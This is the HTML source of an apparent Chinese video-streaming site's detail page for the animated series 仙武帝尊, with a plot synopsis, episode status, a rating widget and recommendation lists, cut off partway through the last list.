

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.scyjaq.com/detail/110300.html
body_size: 13709
content:
<!DOCTYPE html><html><head><title>仙武帝尊_更新至499集/无删减_国产动漫全集_高清动漫免费在线观看 - 天堂影视</title><meta name="keywords" content="仙武帝尊,仙武帝尊免费观看,仙武帝尊全集,国产动漫" /><meta name="description" content="天堂影视国产动漫《仙武帝尊》于2022年上映首播，天堂电影网提供高清无删减动漫仙武帝尊全集完整版免费在线观看。九千年前，仙武帝尊率领百万神将打入太古洪荒，却无一人归来，只有一缕真火遗留世间。九千年后，门派废徒叶辰，被赶出宗门，无以为家，机缘巧合之下偶得真火，再踏仙武之路。这是一个神魔仙佛并立的世界，这是一个诸天万域混乱的年..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.scyjaq.com","wapurl":"www.scyjaq.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220712-1/42d92f14ff38b47540bcd00a6d48ff01.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220712-1/42d92f14ff38b47540bcd00a6d48ff01.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/111.html">电影</a></li><li><a href="/item/112.html">电视剧</a></li><li class="active"><a href="/item/114.html">动漫</a></li><li><a href="/item/113.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">仙武帝尊 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/111.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/112.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/item/114.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/113.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%BD%93%E7%94%B7%E4%BA%BA%E6%81%8B%E7%88%B1%E6%97%B6.html" rel="nofollow"><span class="hot_name">当男人恋爱时</span></a></li><li><a href="/search/wd/%E7%A0%B4%E5%A4%84.html" rel="nofollow"><span class="hot_name">破处</span></a></li><li><a href="/search/wd/%E6%9C%80%E5%A5%BD%E7%9A%84%E6%97%B6%E5%85%89.html" rel="nofollow"><span class="hot_name">最好的时光</span></a></li><li><a href="/search/wd/%E4%B8%8D%E7%9C%A0%E4%B9%8B%E5%A4%9C.html" rel="nofollow"><span class="hot_name">不眠之夜</span></a></li><li><a href="/search/wd/%E7%8E%B0%E5%9C%A8%E5%8E%BB%E8%A7%81%E4%BD%A0.html" rel="nofollow"><span class="hot_name">现在去见你</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://bdzyimg1.com/upload/vod/20220303-1/b8a460964d42c7a1739fda904beb2b02.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/110300-6-1.html" data-original="https://bdzyimg1.com/upload/vod/20220303-1/b8a460964d42c7a1739fda904beb2b02.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至499集</span><span class="pic_vod text_right"><img src="https://www.scyjaq.com/img.php?url=https://bdzyimg1.com/upload/vod/20220303-1/b8a460964d42c7a1739fda904beb2b02.jpg" alt="仙武帝尊" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">仙武帝尊</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：xianwudizun</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>国产<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>热血古风玄幻,国产动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">更新至499集</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>未知</li><li class="data"><span>更新时间：</span><em>2026-01-29</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/110300-6-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="110300" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">629</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《仙武帝尊》https://www.scyjaq.com/detail/110300.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '仙武帝尊',bdPic : 'https://bdzyimg1.com/upload/vod/20220303-1/b8a460964d42c7a1739fda904beb2b02.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视国产动漫《仙武帝尊》是一部由知名导演执导，众多演员精彩演绎的国产动漫，免费观看高清无删减完整版动漫全集就上天堂电影网，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>九千年前，仙武帝尊率领百万神将打入太古洪荒，却无一人归来，只有一缕真火遗留世间。九千年后，门派废徒叶辰，被赶出宗门，无以为家，机缘巧合之下偶得真火，再踏仙武之路。这是一个神魔仙佛并立的世界，这是一个诸天万域混乱的年代，叶辰的逆天征途，由此开始。</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【迅雷下载】【星辰影院】【天堂影院】【优酷视频】【百度网盘】【爱奇艺】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="110300" data-score="2"><span class="label">给【<strong>仙武帝尊</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/184612.html" title="恶役千金LV99 我是隐藏BOSS但不是魔王" data-original="https://pic.wlongimg.com//upload/vod/20240110-1/a81c5bcf34e3e9d5343aa30f7d7b2324.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/184612.html" title="恶役千金LV99 我是隐藏BOSS但不是魔王">恶役千金LV99 我是隐藏BOSS但不是魔王</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;日本&nbsp;/&nbsp;,菲鲁兹·蓝,内田雄马,和气杏未,八代拓,石谷春贵,天崎滉平,日高里菜</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/152369.html" title="我可以无限顿悟" data-original="https://img.wolongimg2.com:65/upload/vod/20230327-1/f7606b6a8e75815ef8cfdbe4b0781ee7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至80集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/152369.html" title="我可以无限顿悟">我可以无限顿悟</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/152579.html" title="玄天至尊" data-original="https://img.wolongimg2.com:65/upload/vod/20230403-1/bc24745d6dc4444ee3f0482e2f92bbb2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至60集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/152579.html" title="玄天至尊">玄天至尊</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/190274.html" title="江思先生" data-original="https://pic.wlongimg.com//upload/vod/20241001-1/238494aac3dab65e64c00df55a93d7d5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至147集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/190274.html" title="江思先生">江思先生</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/152859.html" title="炼气练了三千年 第三季" data-original="https://img.wolongimg2.com:65/upload/vod/20230411-1/a6db89e7e579320ab236124f5e3690b8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至175集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/152859.html" title="炼气练了三千年 第三季">炼气练了三千年 第三季</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/152896.html" title="爱幽的密室" data-original="https://img.wolongimg2.com:65/upload/vod/20230412-1/111fdec1bf005f70847d22ac6719cc1f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/152896.html" title="爱幽的密室">爱幽的密室</a></p><p class="vodlist_sub">闫月出回到故乡工作，在入职的公司里认识了新的朋友，在一次进入XY密室馆游玩密室游戏后，他发现自己被密</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/152897.html" title="我，一招横扫修真界" data-original="https://img.wolongimg2.com:65/upload/vod/20230413-1/504bab90bc85f80e89fab6a845d8feab.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至60集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/152897.html" title="我，一招横扫修真界">我，一招横扫修真界</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/152898.html" title="武道独尊 第一季" data-original="https://img.wolongimg2.com:65/upload/vod/20230413-1/832ac4b6f59f9e1c97a3a42394d46528.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至60集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/152898.html" title="武道独尊 第一季">武道独尊 第一季</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/209462.html" title="永生之太元仙府" data-original="https://imgwolong.com/upload/vod/20251220-1/04465533359953fe51cd0c34a977e7a2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/209462.html" title="永生之太元仙府">永生之太元仙府</a></p><p class="vodlist_sub">方寒与同伴前往归虚历练，一路上战天魔、斩神族，又因挑战仙道魁首太一门的权威被逼入太元仙府，反而因祸得</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/203484.html" title="开心锤锤世界" data-original="https://imgwolong.com/upload/vod/20250516-1/a2f7be59d48d81f106f70bd0cc5af94a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至39集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/203484.html" title="开心锤锤世界">开心锤锤世界</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/202848.html" title="三国演义3D" data-original="https://imgwolong.com/upload/vod/20250411-1/eeb88a7a044d6d9248b173feb0c3fc91.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至54集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/202848.html" title="三国演义3D">三国演义3D</a></p><p class="vodlist_sub">从东汉末年到西晋初年之间近一百年的历史风云，以描写战争为主，反映了东汉末年的群雄割据混战和魏、蜀、吴</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/183858.html" title="混沌天帝诀" data-original="https://pic.wlongimg.com//upload/vod/20231222-1/59a16671035addc512ec781c8d297462.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至124集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/183858.html" title="混沌天帝诀">混沌天帝诀</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;暂无</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/173175.html" title="斗罗大陆2：绝世唐门" data-original="https://img.wolongimg2.com:65/upload/vod/20230624-1/2dacb626804b970baaf16ff91cffca4b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至138集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/173175.html" title="斗罗大陆2：绝世唐门">斗罗大陆2：绝世唐门</a></p><p class="vodlist_sub">你我皆唐门，生在绝世中——腾讯视频《斗罗大陆绝世唐门》动画正式启动！</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/49056.html" title="逆天邪神" data-original="https://pic.monidai.com/img/5e182f46f3095.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至356集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/49056.html" title="逆天邪神">逆天邪神</a></p><p class="vodlist_sub">一代天才玄脉受损成为废物，家族摒弃，世人嘲笑，甚至新婚之夜遭人毒害。玄天至宝，轮回镜现，逆天改命，重</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/203886.html" title="玄幻：我，无敌从败家开始！" data-original="https://imgwolong.com/upload/vod/20250617-1/b4804136a88804f3137d72be9f386cb8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至60集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/203886.html" title="玄幻：我，无敌从败家开始！">玄幻：我，无敌从败家开始！</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/210770.html" title="喜羊羊与灰太狼之古古怪界有古怪" data-original="https://imgwolong.com/upload/vod/20260123-1/efd15f1b180a7bed0c8dadb73102b9d0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至34集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210770.html" title="喜羊羊与灰太狼之古古怪界有古怪">喜羊羊与灰太狼之古古怪界有古怪</a></p><p class="vodlist_sub">阴、阳离子光球被一支神秘的狼族小队盗走，危机的矛头直指古古怪界。羊狼们追到古古怪界，发现潇洒哥与黑大</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/209731.html" title="山海经密码" data-original="https://imgwolong.com/upload/vod/20251227-1/4b7c808c560619a2efd7620029474ae7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/209731.html" title="山海经密码">山海经密码</a></p><p class="vodlist_sub">4000年前，出逃王宫的商朝王孙有莘不破救下太一宗弟子江离，两人结伴游荡荒原，入商队、遭异兽、遇天劫</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/205436.html" title="神墓 年番" data-original="https://imgwolong.com/upload/vod/20250808-1/30de113b176269453975f40acac357a4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至27集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/205436.html" title="神墓 年番">神墓 年番</a></p><p class="vodlist_sub">沉睡万年的辰南从神魔陵园醒来，在经历了一系列奇遇后名动四方。随着辰南来到央锦国遇到晨曦，新的冒险再次</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/210053.html" title="我天命大反派 第三季" data-original="https://imgwolong.com/upload/vod/20260105-1/28c8e0efbe303d5205663c4dcddeb2b8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至61集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/210053.html" title="我天命大反派 第三季">我天命大反派 第三季</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/209944.html" title="一人之下 第六季" data-original="https://imgwolong.com/upload/vod/20260102-1/425b07915527518a33be7405f185e23a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/209944.html" title="一人之下 